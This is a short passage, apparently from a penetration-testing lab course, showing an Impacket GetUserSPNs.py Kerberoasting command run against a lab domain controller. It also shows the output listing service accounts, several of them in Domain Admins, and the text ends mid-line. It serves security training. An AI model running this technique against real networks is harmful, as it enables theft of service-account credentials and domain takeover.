 @htb[/htb]$ GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend -request
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
--------------------------------------------- ----------------- ------------------------------------------------------
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Securit